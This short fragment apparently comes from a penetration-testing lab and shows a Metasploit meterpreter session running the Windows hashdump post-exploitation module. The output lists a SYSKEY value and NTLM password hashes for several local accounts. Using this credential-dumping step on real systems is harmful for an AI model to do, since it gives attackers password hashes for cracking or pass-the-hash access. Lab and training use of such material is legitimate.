 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY f339480f3afe0f452fe4ecb23f0564e1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pinginglab:1000:aad3b435b51404eeaad3b435b51404ee:619bce08be328ba489b0931869938673:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:a8bde4066d7cd83193b25bc285e3b46a:::
meterpreter >